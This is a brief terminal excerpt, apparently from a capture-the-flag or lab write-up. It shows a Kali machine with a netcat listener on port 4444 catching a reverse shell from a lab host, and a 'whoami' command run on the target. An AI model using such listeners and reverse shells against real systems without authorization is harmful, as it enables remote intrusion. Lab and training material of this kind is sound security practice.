 ┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.4.65.149] from (UNKNOWN) [10.10.57.204] 36536
sh: 0: can't access tty; job control turned off
whoami
namelessone
$